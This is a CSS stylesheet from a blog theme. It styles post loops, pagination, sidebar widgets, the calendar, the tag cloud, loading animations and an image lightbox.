.loop-container--featured .post .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.loop-container--featured .post .post__badge .tooltip:after {
  margin-left: 20px;
}
.loop-container--featured .post .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .loop-container--featured .post .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.loop-container--featured .post .post__badge .tooltip:hover:after,
.loop-container--featured .post .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.loop-container--featured .post .excerpt {
  margin: 0 auto;
  max-width: 700px;
}
.post-badge-true .loop-container--featured .post .post__text {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.post-badge-true .loop-container--featured .post .post__badge {
  width: 100px;
  height: 100px;
  background: #6c83b1;
  margin-top: -50px;
  margin-bottom: 40px;
}
.main-content--m-plus .loop-container--featured .post .post__media {
  padding-bottom: 56.25%;
}
.main-content--m-plus .loop-container--featured .post h2 {
  font-size: 52px;
}
.post-badge-true .main-content--m-plus .loop-container--featured .post .post__badge {
  width: 150px;
  height: 150px;
  margin-top: -75px;
}
/*------------------------------------------------------------
 * Loop: Related
 *------------------------------------------------------------*/
.loop-container--related .post {
  width: 100%;
  margin-bottom: 20px;
}
.loop-container--related .post .post__inwrap {
  padding: 0;
  overflow: hidden;
}
.loop-container--related .post .post__text {
  padding: 15px 10px 10px 15px;
  font-size: 18px;
}
.loop-container--related .post .post__text h3 {
  width: 100%;
  font-size: inherit;
  padding-bottom: 2px;
}
.loop-container--related .post .post__text .post__meta {
  font-size: 0.75em;
  /* 16px : 12px */
}
.loop-container--related .post .post__text .meta--item {
  color: #777777;
}
.loop-container--related .post .post__title,
.loop-container--related .post .post__meta,
.loop-container--related .post .meta--item {
  margin: 0;
}
.main-content--m-plus .loop-container--related .post {
  float: left;
  max-width: 33.3%;
  min-width: 32%;
  width: 33.3%;
}
.sleek-touchscreen--false .main-content--m-plus .loop-container--related .post .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1), -webkit-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -moz-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -ms-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), -o-transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1), transform 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.main-content--m .loop-container--related .post .post__text h3 {
  padding-bottom: 0px;
}
@media only screen and (min-width: 1200px) {
  .main-content--m-plus .loop-container--related .post .post__text {
    padding: 0;
    height: 36%;
    font-size: 16px;
    text-align: left;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffffff;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .main-content--m-plus .loop-container--related .post .post__text-inwrap {
    padding: 10px 10px 10px 15px;
    width: 100%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .main-content--m-plus .loop-container--related .post .post__text h3 {
    display: inline-block;
    line-height: 1.2;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
  }
  .main-content--m-plus .loop-container--related .post .post__text .post__meta {
    margin-top: -8px;
    font-size: 14px;
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__media {
    -webkit-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
  }
  .sleek-touchscreen--false .main-content--m-plus .loop-container--related .post:hover .post__text {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.main-content--xl .loop-container--related .post .post__text {
  font-size: 22px;
}
.main-content--xl .loop-container--related .post .post__text-inwrap {
  padding: 10px 15px 10px 20px;
}
.main-content--xl .loop-container--related .post .post__text .post__meta {
  font-size: 15px;
}
/*------------------------------------------------------------
 * Pagination Section
 *------------------------------------------------------------*/
.pagination {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  opacity: 1;
  visibility: visible;
  position: relative;
  z-index: 1;
  margin: 30px auto 30px;
  /* js adds class when masonry initiated */
}
.pagination:before,
.pagination:after {
  display: table;
  content: "";
}
.pagination:after {
  clear: both;
}
.loop-is-masonry + .pagination {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.loop-is-masonry--init-processed.loop-is-masonry + .pagination {
  opacity: 1;
}
.pagination--classic {
  text-align: center;
}
.pagination--classic .page-numbers {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  background: transparent;
  min-width: 32px;
  height: 32px;
  line-height: 32px;
  margin-bottom: 10px;
  padding: 0 5px;
  color: #777777;
}
.pagination--classic .page-numbers:hover {
  color: #3f3f53;
}
.pagination--classic .page-numbers i {
  display: inline-block;
  vertical-align: middle;
  margin: -3px 5px 0;
}
.pagination--classic .page-numbers.current {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #ffffff;
  background: #6c83b1;
}
.pagination--classic .page-numbers.prev {
  min-width: 105px;
  text-align: right;
}
.pagination--classic .page-numbers.next {
  min-width: 105px;
  text-align: left;
}
.pagination--load-more {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  display: table;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more i {
  margin: 0 10px 0 0;
}
.pagination--load-more + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--load-more + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.pagination--load-more:hover {
  background: #3f3f53;
  color: #ffffff;
}
.pagination--load-more[class*='button--outline'] {
  line-height: 34px;
}
.pagination--load-more.pagination--disabled:not(.pagination--loading) {
  visibility: hidden;
  opacity: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .pagination--auto {
    visibility: hidden;
    display: block;
  }
}
.pagination + .sleek-loader {
  width: 30px;
  height: 30px;
  margin: -67px auto 25px;
}
.pagination--loading {
  opacity: 0 !important;
  visibility: hidden;
}
.pagination--loading + .sleek-loader {
  opacity: 1;
}
.pagination-message {
  opacity: 0;
  visibility: hidden;
  text-align: center;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  margin-top: -40px;
}
.pagination--disabled:not(.pagination--loading) ~ .pagination-message {
  opacity: 1;
  visibility: visible;
}
/*------------------------------------------------------------
 * Widgets
 *------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 55px;
  overflow: hidden;
}
.header .widget {
  margin-bottom: 20px;
}
.main-content .widget {
  text-align: center;
}
.widget__title {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.dark-mode .widget__title {
  color: #aaaaaa;
}
.sidebar .widget__title {
  margin: 0 0 20px;
}
.header .widget__title {
  margin: 0 0 10px;
}
/* Links and WP widet lists
 *------------------------------------------------------------*/
.widget_nav_menu ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_nav_menu a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_recent_comments a,
.widget_recent_entries a {
  color: #3f3f53;
}
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
  color: #6c83b1;
}
.dark-mode .widget_nav_menu a,
.dark-mode .widget_pages a,
.dark-mode .widget_archive a,
.dark-mode .widget_categories a,
.dark-mode .widget_meta a,
.dark-mode .widget_recent_comments a,
.dark-mode .widget_recent_entries a {
  color: #ffffff;
}
.dark-mode .widget_nav_menu a:hover,
.dark-mode .widget_pages a:hover,
.dark-mode .widget_archive a:hover,
.dark-mode .widget_categories a:hover,
.dark-mode .widget_meta a:hover,
.dark-mode .widget_recent_comments a:hover,
.dark-mode .widget_recent_entries a:hover {
  color: #6c83b1;
}
.sidebar .widget_nav_menu li,
.sidebar .widget_pages li,
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_meta li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li {
  padding-left: 10px;
  margin: 0;
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode.sidebar .widget_nav_menu li,
.dark-mode.sidebar .widget_pages li,
.dark-mode.sidebar .widget_archive li,
.dark-mode.sidebar .widget_categories li,
.dark-mode.sidebar .widget_meta li,
.dark-mode.sidebar .widget_recent_comments li,
.dark-mode.sidebar .widget_recent_entries li {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget_nav_menu a,
.sidebar .widget_pages a,
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_meta a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a {
  display: inline-block;
  line-height: 1;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
  padding: 20px 0;
}
.sidebar .widget_nav_menu a + .post-date,
.sidebar .widget_pages a + .post-date,
.sidebar .widget_archive a + .post-date,
.sidebar .widget_categories a + .post-date,
.sidebar .widget_meta a + .post-date,
.sidebar .widget_recent_comments a + .post-date,
.sidebar .widget_recent_entries a + .post-date {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 0.75em;
  /* 16px : 12px */
  display: block;
  margin: -10px 0 20px;
}
.header .widget_nav_menu ul,
.header .widget_pages ul,
.header .widget_archive ul,
.header .widget_categories ul,
.header .widget_meta ul,
.header .widget_recent_comments ul,
.header .widget_recent_entries ul {
  list-style: none;
  margin: 0;
}
.header .widget_nav_menu li,
.header .widget_pages li,
.header .widget_archive li,
.header .widget_categories li,
.header .widget_meta li,
.header .widget_recent_comments li,
.header .widget_recent_entries li {
  display: inline-block;
  padding-right: 5px;
  margin: 0 0 0 -4px;
}
.header .widget_nav_menu li + li:before,
.header .widget_pages li + li:before,
.header .widget_archive li + li:before,
.header .widget_categories li + li:before,
.header .widget_meta li + li:before,
.header .widget_recent_comments li + li:before,
.header .widget_recent_entries li + li:before {
  content: "|";
  font-size: 0.875em;
  /* 16px : 14px */
  /* lower than links */
  margin-right: 5px;
}
.header .widget_nav_menu li:last-child,
.header .widget_pages li:last-child,
.header .widget_archive li:last-child,
.header .widget_categories li:last-child,
.header .widget_meta li:last-child,
.header .widget_recent_comments li:last-child,
.header .widget_recent_entries li:last-child {
  padding-right: 0;
}
.header .widget_nav_menu a,
.header .widget_pages a,
.header .widget_archive a,
.header .widget_categories a,
.header .widget_meta a,
.header .widget_recent_comments a,
.header .widget_recent_entries a {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content .widget_nav_menu li,
.main-content .widget_pages li,
.main-content .widget_archive li,
.main-content .widget_categories li,
.main-content .widget_meta li,
.main-content .widget_recent_comments li,
.main-content .widget_recent_entries li {
  margin: 0;
  padding: 5px 0;
}
.main-content .widget_nav_menu a,
.main-content .widget_pages a,
.main-content .widget_archive a,
.main-content .widget_categories a,
.main-content .widget_meta a,
.main-content .widget_recent_comments a,
.main-content .widget_recent_entries a {
  display: block;
  padding: 5px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 17px;
  color: #777777;
}
.main-content .widget_nav_menu a:hover,
.main-content .widget_pages a:hover,
.main-content .widget_archive a:hover,
.main-content .widget_categories a:hover,
.main-content .widget_meta a:hover,
.main-content .widget_recent_comments a:hover,
.main-content .widget_recent_entries a:hover {
  color: #6c83b1;
}
/* Calendar
 *------------------------------------------------------------*/
.widget_calendar caption {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-align: left;
}
.dark-mode .widget_calendar caption {
  color: #aaaaaa;
}
.sidebar .widget_calendar caption {
  margin: 0 0 20px;
}
.header .widget_calendar caption {
  margin: 0 0 10px;
}
.widget_calendar td {
  text-align: center;
  font-size: 1.125em;
  /* 16px:18px */
  font-weight: 300;
}
.widget_calendar a {
  font-weight: 400;
  color: #3f3f53;
}
.widget_calendar a:hover {
  color: #6c83b1;
}
.dark-mode .widget_calendar a {
  color: #ffffff;
}
.dark-mode .widget_calendar a:hover {
  color: #6c83b1;
}
.widget_calendar tbody,
.widget_calendar tfoot {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .widget_calendar tbody,
.dark-mode .widget_calendar tfoot {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.widget_calendar tbody tr:last-child td {
  padding-bottom: 15px;
}
.widget_calendar tfoot td {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  padding: 15px 0;
}
.dark-mode .widget_calendar tfoot td {
  color: #aaaaaa;
}
.sidebar .widget_calendar tfoot td {
  margin: 0 0 20px;
}
.header .widget_calendar tfoot td {
  margin: 0 0 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #next {
  text-align: right;
}
/* Tagcloud
 *------------------------------------------------------------*/
.widget_tag_cloud:before,
.widget_tag_cloud:after {
  display: table;
  content: "";
}
.widget_tag_cloud:after {
  clear: both;
}
.widget_tag_cloud a {
  display: block;
  float: left;
  margin: 0px 8px 8px 0;
  font-size: 16px !important;
  font-weight: 300;
  text-transform: capitalize;
  padding: 6px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.widget_tag_cloud a:hover {
  color: #6c83b1;
}
.dark-mode .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
}
.widget_tag_cloud a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .widget_tag_cloud a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
/* eye-candy */
/*------------------------------------------------------------
 * Initial Load Appearance Animation
 *------------------------------------------------------------*/
.js .init-load-animation--true .header,
.js .init-load-animation--true .content-wrapper {
  opacity: 0;
}
.init-load-animation--true.init-load-animation-end .header,
.init-load-animation--true.init-load-animation-end .content-wrapper {
  opacity: 1;
}
.init-load-animation--true.init-load-animation-start {
  overflow: hidden;
}
.init-load-animation--true.init-load-animation-start .header {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.init-load-animation--true.init-load-animation-start .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Page AJAX Loading styles
 *------------------------------------------------------------*/
.js-ajax-load-pages.ajax-main-content-loading-start .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-start .content-wrapper {
  opacity: 0;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.js-ajax-load-pages.ajax-main-content-loading-end .main-content,
.js-ajax-load-pages.ajax-content-wrapper-loading-end .content-wrapper {
  opacity: 1;
  -webkit-animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
/*------------------------------------------------------------
 * Appearance Animation Classes
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .sleek-animate-appearance {
    opacity: 0;
  }
  .js .sleek-animate-appearance--start {
    opacity: 1;
    -webkit-animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in {
    -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-top-soft {
    -webkit-animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-top-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-bottom-soft {
    -webkit-animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-bottom-soft 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-left-soft {
    -webkit-animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-left-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
  .js .sleek-animate-appearance--start.sleek-fade-in-right-soft {
    -webkit-animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
    animation: sleek-fade-in-right-soft 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  }
}
/*------------------------------------------------------------
 * Sleek Loader
 *------------------------------------------------------------*/
.sleek-loader {
  pointer-events: none;
  width: 35px;
  height: 35px;
  position: relative;
  z-index: 0;
  opacity: 0;
}
.sleek-loader:before,
.sleek-loader:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  background: #6c83b1;
}
.sleek-loader:after {
  z-index: 1;
  -webkit-animation: preloader 1.4s infinite 0.7s ease-out;
  -moz-animation: preloader 1.4s infinite 0.7s ease-out;
  -o-animation: preloader 1.4s infinite 0.7s ease-out;
  animation: preloader 1.4s infinite 0.7s ease-out;
}
.sleek-loader:before {
  z-index: 2;
  -webkit-animation: preloader 1.4s infinite ease-in;
  -moz-animation: preloader 1.4s infinite ease-in;
  -o-animation: preloader 1.4s infinite ease-in;
  animation: preloader 1.4s infinite ease-in;
}
/* Sleek Loader Keyframes
 *------------------------------------------------------------*/
@-webkit-keyframes preloader {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes preloader {
  0% {
    opacity: 0;
    -moz-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1);
  }
}
@-o-keyframes preloader {
  0% {
    opacity: 0;
    -o-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}
@keyframes preloader {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
/* Sleek Loader Body
 *------------------------------------------------------------*/
.sleek-loader--body {
  display: none;
}
.init-load-animation--true .sleek-loader--body {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.init-load-animation-start.init-load-animation--true .sleek-loader--body,
.init-load-animation-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
.ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 300px;
  }
}
@media only screen and (min-width: 1200px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
    right: 300px;
  }
}
@media only screen and (min-width: 1400px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 375px;
  }
}
.ajax-main-content-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * Lightbox Styles
 *------------------------------------------------------------*/
.sleek-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  display: none;
}
.sleek-lightbox__mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.9);
}
.sleek-lightbox__content img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  padding: 80px 80px 140px;
}
.sleek-lightbox__content .sleek-slider__caption {
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  position: absolute;
  bottom: 95px;
  color: #ffffff;
  font-size: 16px;
  padding-left: 80px;
  padding-right: 80px;
}
@media only screen and (min-width: 1400px), only screen and (min-width: 1650px) {
  .sleek-lightbox__content .sleek-slider__caption {
    padding-left: 120px;
    padding-right: 120px;
    font-size: 18px;
  }
}
.sleek-lightbox__close,
.sleek-lightbox__arrow {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  position: absolute;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 44px;
}
.sleek-lightbox__close:hover,
.sleek-lightbox__arrow:hover {
  background: #6c83b1;
}
.sleek-lightbox__close {
  font-size: 24px;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.sleek-lightbox__close:hover {
  background: #ffffff;
  color: #3f3f53;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sleek-lightbox__info {
  position: absolute;
  z-index: 2;
  width: 60px;
  margin-left: -30px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
}
.sleek-lightbox__arrow--prev,
.sleek-lightbox__arrow--next,
.sleek-lightbox__info {
  bottom: 40px;
  left: 50%;
}
.sleek-lightbox__arrow--prev {
  margin-left: -70px;
}
.sleek-lightbox__arrow--next {
  margin-left: 30px;
}
.sleek-lightbox .sleek-loader {
  width: 26px;
  height: 26px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  margin-top: -13px;
}
.sleek-lightbox .sleek-loader:before,
.sleek-lightbox .sleek-loader:after {
  background: rgba(255, 255, 255, 0.8);
}
